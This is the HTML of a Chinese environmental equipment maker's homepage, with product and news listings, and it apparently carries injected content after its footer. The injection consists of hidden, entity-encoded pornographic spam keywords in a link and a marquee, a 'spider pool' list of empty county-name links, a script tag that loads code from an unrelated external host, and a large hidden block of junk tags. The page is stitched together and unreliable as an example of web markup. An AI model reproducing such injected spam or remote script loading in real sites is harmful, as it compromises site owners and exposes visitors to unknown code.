          </a></li>
                <li><a href="/index.php?m=home&c=View&a=index&aid=124" title="【BYSF-50型】卸料槽">
          <div><img src="/uploads/allimg/20230731/2-230I1105A4348.png" alt="【BYSF-50型】卸料槽" height="280"></div>
          <p class="title">【BYSF-50型】卸料槽</p>
          </a></li>
                <li><a href="/index.php?m=home&c=View&a=index&aid=126" title="【BYSF-50型】震動篩">
          <div><img src="/uploads/allimg/20230731/2-230I1110912I1.png" alt="【BYSF-50型】震動篩" height="280"></div>
          <p class="title">【BYSF-50型】震動篩</p>
          </a></li>
                <li><a href="/index.php?m=home&c=View&a=index&aid=127" title="【BYSF-80型】零排放廢棄混凝土處理系統">
          <div><img src="/uploads/allimg/20230731/2-230I1111149635.jpg" alt="【BYSF-80型】零排放廢棄混凝土處理系統" height="280"></div>
          <p class="title">【BYSF-80型】零排放廢棄混凝土處理系統</p>
          </a></li>
                <li><a href="/index.php?m=home&c=View&a=index&aid=128" title="【BYYL-40/60/80/100】廂式壓濾機">
          <div><img src="/uploads/allimg/20200901/1-200Z123493NS.jpg" alt="【BYYL-40/60/80/100】廂式壓濾機" height="280"></div>
          <p class="title">【BYYL-40/60/80/100】廂式壓濾機</p>
          </a></li>
         
      </ul>
      <div   id="kncxh13"   class="clear"></div>
            <ul id="con_one_2" class="dis">
               <li><a href="/index.php?m=home&c=View&a=index&aid=129" title="【BYXC系列】龍門式洗車房">
          <div><img src="/uploads/allimg/20230803/2-230P3142T3c6.jpg" alt="【BYXC系列】龍門式洗車房" height="280"></div>
          <p class="title">【BYXC系列】龍門式洗車房</p>
          </a></li>
                <li><a href="/index.php?m=home&c=View&a=index&aid=130" title="【BYXC系列】嵌入式洗車房">
          <div><img src="/uploads/allimg/20230803/2-230P314330Q38.jpg" alt="【BYXC系列】嵌入式洗車房" height="280"></div>
          <p class="title">【BYXC系列】嵌入式洗車房</p>
          </a></li>
                <li><a href="/index.php?m=home&c=View&a=index&aid=132" title="【BY脈沖濾筒除塵器】倉頂、主機、料場除塵器">
          <div><img src="/uploads/allimg/20230803/2-230P3143K0534.jpg" alt="【BY脈沖濾筒除塵器】倉頂、主機、料場除塵器" height="280"></div>
          <p class="title">【BY脈沖濾筒除塵器】倉頂、主機、料場除塵器</p>
          </a></li>
                <li><a href="/index.php?m=home&c=View&a=index&aid=133" title="【BYPW系列】360°旋轉噴霧系統">
          <div><img src="/uploads/allimg/20230803/2-230P3145A02Y.jpg" alt="【BYPW系列】360°旋轉噴霧系統" height="280"></div>
          <p class="title">【BYPW系列】360°旋轉噴霧系統</p>
          </a></li>
                <li><a href="/index.php?m=home&c=View&a=index&aid=134" title="【BYPW系列】天霧系統">
          <div><img src="/uploads/allimg/20230803/2-230P3145439547.jpg" alt="【BYPW系列】天霧系統" height="280"></div>
          <p class="title">【BYPW系列】天霧系統</p>
          </a></li>
                <li><a href="/index.php?m=home&c=View&a=index&aid=135" title="【BY-L30】室外防塵抑塵系統">
          <div><img src="/uploads/allimg/20200902/1-200Z201332b63.jpg" alt="【BY-L30】室外防塵抑塵系統" height="280"></div>
          <p class="title">【BY-L30】室外防塵抑塵系統</p>
          </a></li>
         
      </ul>
      <div   id="kncxh13"   class="clear"></div>
            <ul id="con_one_3" class="dis">
               <li><a href="/index.php?m=home&c=View&a=index&aid=136" title="【BYDS50/60】低壓輸送系列">
          <div><img src="/uploads/allimg/20230731/2-230I1112UT19.jpg" alt="【BYDS50/60】低壓輸送系列" height="280"></div>
          <p class="title">【BYDS50/60】低壓輸送系列</p>
          </a></li>
         
      </ul>
      <div   id="kncxh13"   class="clear"></div>
          </div>
    <div   id="kncxh13"   class="home_more"> <span id="kncxh13"    class="more"><a href="/index.php?m=home&c=Lists&a=index&tid=3">查看更多<i class="fa fa-angle-right"></i></a></span></div>
  </div>
</div>
<!--產品中心——結束-->
<!--新聞動態——開始-->
<div   id="kncxh13"   class="width">
  <div   id="kncxh13"   class="p10"></div>
    <div   id="kncxh13"   class="home_title">
	  <h2>新聞資訊</h2>
	  <div   id="kncxh13"   class="border">News &amp; Trends</div>
    </div>
  <div   id="kncxh13"   class="home_news">
  
    <ul class="home_news_list">
     		<li>
          <div   id="kncxh13"   class="date">
          	<span id="kncxh13"    class="dateline">01</span>
          	<em>2023-03</em>
          </div>
          <div   id="kncxh13"   class="txt">
          	<a href="/index.php?m=home&c=View&a=index&aid=177" title="2023年抱洋環境經銷商招募計劃">2023年抱洋環境經銷商招募計劃</a>經銷商招募，攜手共贏企業介紹? ? 長沙抱洋環保科技有限公司成立于2016年，營銷總部位于湖南省長沙市環保科技園國際企業...          </div>
		</li>
     		<li>
          <div   id="kncxh13"   class="date">
          	<span id="kncxh13"    class="dateline">21</span>
          	<em>2022-01</em>
          </div>
          <div   id="kncxh13"   class="txt">
          	<a href="/index.php?m=home&c=View&a=index&aid=176" title="抱洋環境服務篇">抱洋環境服務篇</a>抱洋環境服務質量是維護客戶滿意度和信任度最有力的保證，“全心全力、熱情洋溢”是公司核心的服務理念。秉承一流的服務核心價值...          </div>
		</li>
     		<li>
          <div   id="kncxh13"   class="date">
          	<span id="kncxh13"    class="dateline">13</span>
          	<em>2022-01</em>
          </div>
          <div   id="kncxh13"   class="txt">
          	<a href="/index.php?m=home&c=View&a=index&aid=175" title="抱洋環境技術專利篇">抱洋環境技術專利篇</a>長沙抱洋環保科技有限公司成立于2015年，營銷總部位于湖南省長沙市環保科技園國際企業中心14棟，生產研發中心位于湘陰工業...          </div>
		</li>
     		<li>
          <div   id="kncxh13"   class="date">
          	<span id="kncxh13"    class="dateline">13</span>
          	<em>2022-01</em>
          </div>
          <div   id="kncxh13"   class="txt">
          	<a href="/index.php?m=home&c=View&a=index&aid=174" title="抱洋環境生產研發篇">抱洋環境生產研發篇</a>長沙抱洋環保科技有限公司成立于2015年，營銷總部位于湖南省長沙市環保科技園國際企業中心14棟，生產研發中心位于湘陰工業...          </div>
		</li>
     		<li>
          <div   id="kncxh13"   class="date">
          	<span id="kncxh13"    class="dateline">13</span>
          	<em>2022-01</em>
          </div>
          <div   id="kncxh13"   class="txt">
          	<a href="/index.php?m=home&c=View&a=index&aid=173" title="喜報：抱洋環境榮獲2021國家高新技術企業">喜報：抱洋環境榮獲2021國家高新技術企業</a>近日，湖南省科學技術廳、湖南省財政廳、國家稅務總局湖南省稅務局發布通知公告，公示了湖南省2021年第一批認定的高新技術企...          </div>
		</li>
     		<li>
          <div   id="kncxh13"   class="date">
          	<span id="kncxh13"    class="dateline">13</span>
          	<em>2022-01</em>
          </div>
          <div   id="kncxh13"   class="txt">
          	<a href="/index.php?m=home&c=View&a=index&aid=172" title="抱洋環境產品系列報道之五：料場噴霧系統">抱洋環境產品系列報道之五：料場噴霧系統</a>BYPW360料場噴霧BYPW360料場噴霧系統是一種新型降塵技術，其原理是利用噴霧產生的微粒，由于微粒及其細小，表面張...          </div>
		</li>
      
    </ul>
    <div   id="kncxh13"   class="clear"></div>
    <div   id="kncxh13"   class="home_more"> <span id="kncxh13"    class="more"><a href="/index.php?m=home&c=Lists&a=index&tid=2">查看更多<i class="fa fa-angle-right"></i></a></span></div>
  </div>
</div>
<!--新聞動態——結束-->
<!--客戶案例——開始-->
<div   id="kncxh13"   class="bg_gray">
  <div   id="kncxh13"   class="width">
    <div   id="kncxh13"   class="p10"></div>
    <div   id="kncxh13"   class="home_title">
	  <h2>抱洋服務</h2>
	  <div   id="kncxh13"   class="border">SERVICE</div>
	  
    </div>
    <div   id="kncxh13"   class="list_pic" align="center">
      	           <img src='/uploads/allimg/20200902/1-200Z2023TM30.jpg' alt='攪拌站污水處理' style="width: 100%;" />
            </div>
  </div>
</div>
<!--客戶案例——結束-->

<!--友情鏈接——開始-->
<div   id="kncxh13"   class="bg_link">
  <div   id="kncxh13"   class="width link"> 
    <div   id="kncxh13"   class="link_list" id="link"> 友情鏈接：
        <a href="http://www.ap-company.com" target="_blank">砂石分離機 </a>
        <a href="http://www.ap-company.com" target="_blank">攪拌站環保配套 </a>
        <a href="http://www.ap-company.com" target="_blank">洗車房 </a>
        </div>
    <div   id="kncxh13"   class="clear"></div>
  </div>
</div>
<!--友情鏈接——結束-->
<!--網站公用底部——開始-->
<div   id="kncxh13"   class="bg_footer">
    	<div   id="kncxh13"   class="width footer">
        	<div   id="kncxh13"   class="fl">
            	<h1>長沙抱洋環保科技有限公司</h1>
                <h5></h5>
                				  <form method="get" action="/index.php?m=home&c=Search&a=lists">
					<input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" />                	<input type="text" name="keywords" placeholder="請輸入關鍵字">
					<input type="submit" value="搜索">
                </form>
				 
            </div>
            <div   id="kncxh13"   class="fr">
            	                <div   id="kncxh13"   class="left">
                    <ul>
                        <h6>走進抱洋</h6>
                        						<li><a href="/index.php?m=home&c=Lists&a=index&tid=8" title="公司簡介">公司簡介</a></li>
												<li><a href="/index.php?m=home&c=Lists&a=index&tid=72" title="企業文化">企業文化</a></li>
												<li><a href="/index.php?m=home&c=Lists&a=index&tid=74" title="營銷網絡">營銷網絡</a></li>
						                    </ul>
                </div>
                                <div   id="kncxh13"   class="left">
                    <ul>
                        <h6>新聞資訊</h6>
                        						<li><a href="/index.php?m=home&c=Lists&a=index&tid=10" title="公司動態">公司動態</a></li>
												<li><a href="/index.php?m=home&c=Lists&a=index&tid=11" title="行業資訊">行業資訊</a></li>
						                    </ul>
                </div>
                                <div   id="kncxh13"   class="left">
                    <ul>
                        <h6>抱洋產品</h6>
                        						<li><a href="/index.php?m=home&c=Lists&a=index&tid=20" title="廢料及污水處理系列產品">廢料及污水處理系列產品</a></li>
												<li><a href="/index.php?m=home&c=Lists&a=index&tid=21" title="除塵系列產品">除塵系列產品</a></li>
												<li><a href="/index.php?m=home&c=Lists&a=index&tid=22" title="降噪產品">降噪產品</a></li>
						                    </ul>
                </div>
                                <div   id="kncxh13"   class="left">
                    <ul>
                        <h6>抱洋服務</h6>
                        						<li><a href="/index.php?m=home&c=Lists&a=index&tid=64" title="生產安裝現場">生產安裝現場</a></li>
												<li><a href="/index.php?m=home&c=Lists&a=index&tid=78" title="售后服務">售后服務</a></li>
						                    </ul>
                </div>
                            </div>
            <div   id="kncxh13"   class="clear"></div>
            <div   id="kncxh13"   class="copyright">
                Copyright ? 2020 長沙抱洋環保科技有限公司<a  target="_blank"> Powered by EyouCms</a>　<a  rel="nofollow" target="_blank">湘ICP備20015166號</a> <a href="http://www.ap-company.com/sitemap.xml">Xml網站地圖 </a>
            </div>
        </div>
    </div>
    <!-- 應用插件標簽 start -->
          <!-- 應用插件標簽 end -->
    
    
    <!--[if lt IE 9]>
    <div   id="kncxh13"   class="notsupport">
        <h1>:( 非常遺憾</h1>
        <h2>您的瀏覽器版本太低，請升級您的瀏覽器</h2>
    </div>
    <![endif]-->
    
<!--網站公用底部——結束-->
<script>
$(function(){
	//Banner切換
	$('#banner').skitter({dots:true,interval:5000});
})
</script>


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.ap-company.com/" title="&#20122;&#27954;&#35270;&#39057;&#22269;&#20135;&#35270;&#39057;&#124;&#20037;&#20037;&#20037;&#27257;&#27257;&#27257;&#20037;&#20037;&#20037;&#20037;&#124;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31119;&#21033;&#35270;&#39057;&#124;&#22269;&#31934;&#20154;&#22971;&#20114;&#25442;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20154;&#22971;&#20154;&#20154;&#20570;&#20154;&#30896;&#20154;&#20154;&#28155;&#38738;&#38738;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#37329;&#23562;&#124;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#23567;&#35828;&#124;&#57;&#49;&#28909;&#20037;&#20037;&#20813;&#36153;&#39057;&#31934;&#21697;&#40657;&#20154;&#57;&#57;">&#20122;&#27954;&#35270;&#39057;&#22269;&#20135;&#35270;&#39057;&#124;&#20037;&#20037;&#20037;&#27257;&#27257;&#27257;&#20037;&#20037;&#20037;&#20037;&#124;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31119;&#21033;&#35270;&#39057;&#124;&#22269;&#31934;&#20154;&#22971;&#20114;&#25442;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20154;&#22971;&#20154;&#20154;&#20570;&#20154;&#30896;&#20154;&#20154;&#28155;&#38738;&#38738;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#37329;&#23562;&#124;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#23567;&#35828;&#124;&#57;&#49;&#28909;&#20037;&#20037;&#20813;&#36153;&#39057;&#31934;&#21697;&#40657;&#20154;&#57;&#57;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#20122;&#27954;&#35270;&#39057;&#22269;&#20135;&#35270;&#39057;&#124;&#20037;&#20037;&#20037;&#27257;&#27257;&#27257;&#20037;&#20037;&#20037;&#20037;&#124;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31119;&#21033;&#35270;&#39057;&#124;&#22269;&#31934;&#20154;&#22971;&#20114;&#25442;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20154;&#22971;&#20154;&#20154;&#20570;&#20154;&#30896;&#20154;&#20154;&#28155;&#38738;&#38738;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#37329;&#23562;&#124;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#23567;&#35828;&#124;&#57;&#49;&#28909;&#20037;&#20037;&#20813;&#36153;&#39057;&#31934;&#21697;&#40657;&#20154;&#57;&#57;
&#20122;&#27954;&#35270;&#39057;&#22269;&#20135;&#35270;&#39057;&#124;&#20037;&#20037;&#20037;&#27257;&#27257;&#27257;&#20037;&#20037;&#20037;&#20037;&#124;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31119;&#21033;&#35270;&#39057;&#124;&#22269;&#31934;&#20154;&#22971;&#20114;&#25442;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20154;&#22971;&#20154;&#20154;&#20570;&#20154;&#30896;&#20154;&#20154;&#28155;&#38738;&#38738;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#37329;&#23562;&#124;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#23567;&#35828;&#124;&#57;&#49;&#28909;&#20037;&#20037;&#20813;&#36153;&#39057;&#31934;&#21697;&#40657;&#20154;&#57;&#57;
&#20122;&#27954;&#35270;&#39057;&#22269;&#20135;&#35270;&#39057;&#124;&#20037;&#20037;&#20037;&#27257;&#27257;&#27257;&#20037;&#20037;&#20037;&#20037;&#124;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31119;&#21033;&#35270;&#39057;&#124;&#22269;&#31934;&#20154;&#22971;&#20114;&#25442;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20154;&#22971;&#20154;&#20154;&#20570;&#20154;&#30896;&#20154;&#20154;&#28155;&#38738;&#38738;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#37329;&#23562;&#124;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#23567;&#35828;&#124;&#57;&#49;&#28909;&#20037;&#20037;&#20813;&#36153;&#39057;&#31934;&#21697;&#40657;&#20154;&#57;&#57;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">静乐县</a>|
<a href="http://" target="_blank">扶沟县</a>|
<a href="http://" target="_blank">股票</a>|
<a href="http://" target="_blank">安泽县</a>|
<a href="http://" target="_blank">瓦房店市</a>|
<a href="http://" target="_blank">泌阳县</a>|
<a href="http://" target="_blank">陆丰市</a>|
<a href="http://" target="_blank">边坝县</a>|
<a href="http://" target="_blank">玛纳斯县</a>|
<a href="http://" target="_blank">醴陵市</a>|
<a href="http://" target="_blank">海城市</a>|
<a href="http://" target="_blank">德惠市</a>|
<a href="http://" target="_blank">铅山县</a>|
<a href="http://" target="_blank">永州市</a>|
<a href="http://" target="_blank">静宁县</a>|
<a href="http://" target="_blank">南皮县</a>|
<a href="http://" target="_blank">屏山县</a>|
<a href="http://" target="_blank">凯里市</a>|
<a href="http://" target="_blank">南木林县</a>|
<a href="http://" target="_blank">水富县</a>|
<a href="http://" target="_blank">贵州省</a>|
<a href="http://" target="_blank">勐海县</a>|
<a href="http://" target="_blank">昂仁县</a>|
<a href="http://" target="_blank">陆河县</a>|
<a href="http://" target="_blank">和田县</a>|
<a href="http://" target="_blank">日土县</a>|
<a href="http://" target="_blank">吉水县</a>|
<a href="http://" target="_blank">屏边</a>|
<a href="http://" target="_blank">内丘县</a>|
<a href="http://" target="_blank">奎屯市</a>|
<a href="http://" target="_blank">临安市</a>|
<a href="http://" target="_blank">贵州省</a>|
<a href="http://" target="_blank">元朗区</a>|
<a href="http://" target="_blank">宝应县</a>|
<a href="http://" target="_blank">年辖：市辖区</a>|
<a href="http://" target="_blank">当涂县</a>|
<a href="http://" target="_blank">龙南县</a>|
<a href="http://" target="_blank">麟游县</a>|
<a href="http://" target="_blank">五河县</a>|
<a href="http://" target="_blank">三河市</a>|
<a href="http://" target="_blank">芜湖县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="ox4x4" class="pl_css_ganrao" style="display: none;"><s id="ox4x4"><small id="ox4x4"></small></s><form id="ox4x4"><u id="ox4x4"><fieldset id="ox4x4"></fieldset></u></form><code id="ox4x4"></code><pre id="ox4x4"></pre><center id="ox4x4"><input id="ox4x4"><blockquote id="ox4x4"></blockquote></input></center><listing id="ox4x4"></listing><samp id="ox4x4"><code id="ox4x4"><dfn id="ox4x4"><table id="ox4x4"></table></dfn></code></samp><rp id="ox4x4"></rp><tr id="ox4x4"><div id="ox4x4"></div></tr><tr id="ox4x4"><b id="ox4x4"><legend id="ox4x4"></legend></b></tr><s id="ox4x4"><delect id="ox4x4"></delect></s><u id="ox4x4"><thead id="ox4x4"><acronym id="ox4x4"><ol id="ox4x4"></ol></acronym></thead></u><code id="ox4x4"></code><dfn id="ox4x4"><td id="ox4x4"><optgroup id="ox4x4"><div id="ox4x4"></div></optgroup></td></dfn><blockquote id="ox4x4"><bdo id="ox4x4"><tr id="ox4x4"></tr></bdo></blockquote><th id="ox4x4"><span id="ox4x4"><dfn id="ox4x4"></dfn></span></th><pre id="ox4x4"></pre><ins id="ox4x4"><th id="ox4x4"><thead id="ox4x4"><pre id="ox4x4"></pre></thead></th></ins><form id="ox4x4"><nav id="ox4x4"><thead id="ox4x4"><video id="ox4x4"></video></thead></nav></form><samp id="ox4x4"><small id="ox4x4"><dfn id="ox4x4"></dfn></small></samp><samp id="ox4x4"></samp><strong id="ox4x4"></strong><div id="ox4x4"><th id="ox4x4"></th></div><output id="ox4x4"><strong id="ox4x4"></strong></output><em id="ox4x4"><rt id="ox4x4"><kbd id="ox4x4"><cite id="ox4x4"></cite></kbd></rt></em><option id="ox4x4"><source id="ox4x4"></source></option><output id="ox4x4"><dl id="ox4x4"><font id="ox4x4"></font></dl></output><sub id="ox4x4"><label id="ox4x4"><progress id="ox4x4"><th id="ox4x4"></th></progress></label></sub><small id="ox4x4"><p id="ox4x4"><ruby id="ox4x4"></ruby></p></small><strike id="ox4x4"><noscript id="ox4x4"><strike id="ox4x4"></strike></noscript></strike><u id="ox4x4"></u><b id="ox4x4"></b><delect id="ox4x4"></delect><center id="ox4x4"></center><address id="ox4x4"></address><tbody id="ox4x4"><dfn id="ox4x4"><source id="ox4x4"><tr id="ox4x4"></tr></source></dfn></tbody><strike id="ox4x4"><center id="ox4x4"><nav id="ox4x4"></nav></center></strike><li id="ox4x4"><tfoot id="ox4x4"><em id="ox4x4"></em></tfoot></li><nav id="ox4x4"></nav><bdo id="ox4x4"></bdo><ul id="ox4x4"><strong id="ox4x4"></strong></ul><kbd id="ox4x4"></kbd><legend id="ox4x4"></legend><option id="ox4x4"></option><dfn id="ox4x4"><center id="ox4x4"><input id="ox4x4"></input></center></dfn><table id="ox4x4"><td id="ox4x4"><li id="ox4x4"></li></td></table><kbd id="ox4x4"><legend id="ox4x4"><track id="ox4x4"></track></legend></kbd><span id="ox4x4"><optgroup id="ox4x4"><xmp id="ox4x4"><noscript id="ox4x4"></noscript></xmp></optgroup></span><menuitem id="ox4x4"><listing id="ox4x4"><wbr id="ox4x4"><form id="ox4x4"></form></wbr></listing></menuitem><dd id="ox4x4"></dd><pre id="ox4x4"><label id="ox4x4"><progress id="ox4x4"><th id="ox4x4"></th></progress></label></pre><bdo id="ox4x4"></bdo><td id="ox4x4"></td><th id="ox4x4"></th><label id="ox4x4"><em id="ox4x4"><style id="ox4x4"></style></em></label><u id="ox4x4"><dd id="ox4x4"><tbody id="ox4x4"><ol id="ox4x4"></ol></tbody></dd></u><thead id="ox4x4"><li id="ox4x4"><ol id="ox4x4"><em id="ox4x4"></em></ol></li></thead><legend id="ox4x4"><mark id="ox4x4"><strong id="ox4x4"><pre id="ox4x4"></pre></strong></mark></legend><ul id="ox4x4"></ul><kbd id="ox4x4"></kbd><table id="ox4x4"><td id="ox4x4"></td></table><option id="ox4x4"></option><pre id="ox4x4"></pre><optgroup id="ox4x4"><div id="ox4x4"></div></optgroup><button id="ox4x4"></button><sup id="ox4x4"><font id="ox4x4"><pre id="ox4x4"><menuitem id="ox4x4"></menuitem></pre></font></sup><object id="ox4x4"><del id="ox4x4"><code id="ox4x4"></code></del></object><sup id="ox4x4"><optgroup id="ox4x4"></optgroup></sup><mark id="ox4x4"></mark><form id="ox4x4"><u id="ox4x4"><thead id="ox4x4"></thead></u></form><th id="ox4x4"></th><legend id="ox4x4"></legend><legend id="ox4x4"></legend><label id="ox4x4"></label><nav id="ox4x4"><font id="ox4x4"><tbody id="ox4x4"><menuitem id="ox4x4"></menuitem></tbody></font></nav><noframes id="ox4x4"></noframes><ins id="ox4x4"><label id="ox4x4"><thead id="ox4x4"></thead></label></ins><pre id="ox4x4"><optgroup id="ox4x4"><center id="ox4x4"><noscript id="ox4x4"></noscript></center></optgroup></pre><legend id="ox4x4"></legend><legend id="ox4x4"></legend><option id="ox4x4"></option><ruby id="ox4x4"></ruby><optgroup id="ox4x4"></optgroup><abbr id="ox4x4"></abbr><i id="ox4x4"></i><pre id="ox4x4"><sup id="ox4x4"></sup></pre><b id="ox4x4"></b><dd id="ox4x4"></dd><s id="ox4x4"></s><form id="ox4x4"></form><ruby id="ox4x4"></ruby><bdo id="ox4x4"><ins id="ox4x4"></ins></bdo><table id="ox4x4"></table><ol id="ox4x4"></ol><small id="ox4x4"><td id="ox4x4"></td></small><label id="ox4x4"><progress id="ox4x4"><listing id="ox4x4"><span id="ox4x4"></span></listing></progress></label><listing id="ox4x4"></listing><th id="ox4x4"></th><font id="ox4x4"></font><pre id="ox4x4"></pre><source id="ox4x4"><optgroup id="ox4x4"></optgroup></source><track id="ox4x4"></track><legend id="ox4x4"></legend><i id="ox4x4"><ins id="ox4x4"><var id="ox4x4"></var></ins></i><meter id="ox4x4"></meter><rt id="ox4x4"></rt><dfn id="ox4x4"></dfn><li id="ox4x4"><tfoot id="ox4x4"><em id="ox4x4"><rt id="ox4x4"></rt></em></tfoot></li><ins id="ox4x4"><th id="ox4x4"></th></ins><font id="ox4x4"></font><dl id="ox4x4"><noframes id="ox4x4"><td id="ox4x4"></td></noframes></dl><u id="ox4x4"></u><abbr id="ox4x4"><dl id="ox4x4"></dl></abbr><code id="ox4x4"><dfn id="ox4x4"></dfn></code><acronym id="ox4x4"><object id="ox4x4"></object></acronym><var id="ox4x4"></var><listing id="ox4x4"></listing><label id="ox4x4"></label><th id="ox4x4"></th><source id="ox4x4"><ul id="ox4x4"><fieldset id="ox4x4"><acronym id="ox4x4"></acronym></fieldset></ul></source><dd id="ox4x4"><li id="ox4x4"></li></dd><pre id="ox4x4"><input id="ox4x4"><delect id="ox4x4"><bdo id="ox4x4"></bdo></delect></input></pre><em id="ox4x4"><rt id="ox4x4"></rt></em><b id="ox4x4"></b><sup id="ox4x4"></sup><th id="ox4x4"><span id="ox4x4"><dfn id="ox4x4"><strike id="ox4x4"></strike></dfn></span></th><output id="ox4x4"></output><th id="ox4x4"><span id="ox4x4"><dfn id="ox4x4"><strike id="ox4x4"></strike></dfn></span></th><optgroup id="ox4x4"><div id="ox4x4"></div></optgroup><menuitem id="ox4x4"><em id="ox4x4"><wbr id="ox4x4"><kbd id="ox4x4"></kbd></wbr></em></menuitem><font id="ox4x4"></font><dd id="ox4x4"></dd><nobr id="ox4x4"><pre id="ox4x4"><u id="ox4x4"></u></pre></nobr><em id="ox4x4"></em><ul id="ox4x4"><strong id="ox4x4"><sup id="ox4x4"></sup></strong></ul><rp id="ox4x4"><tbody id="ox4x4"><noframes id="ox4x4"><source id="ox4x4"></source></noframes></tbody></rp><dfn id="ox4x4"></dfn><legend id="ox4x4"></legend><dl id="ox4x4"></dl><var id="ox4x4"><acronym id="ox4x4"><strong id="ox4x4"></strong></acronym></var><var id="ox4x4"></var><samp id="ox4x4"><legend id="ox4x4"></legend></samp><output id="ox4x4"><dl id="ox4x4"><font id="ox4x4"></font></dl></output><address id="ox4x4"></address><acronym id="ox4x4"></acronym><meter id="ox4x4"><dfn id="ox4x4"><form id="ox4x4"></form></dfn></meter><thead id="ox4x4"></thead><label id="ox4x4"><em id="ox4x4"><style id="ox4x4"><meter id="ox4x4"></meter></style></em></label><samp id="ox4x4"><small id="ox4x4"></small></samp><blockquote id="ox4x4"><i id="ox4x4"><tr id="ox4x4"><abbr id="ox4x4"></abbr></tr></i></blockquote></div>
</html>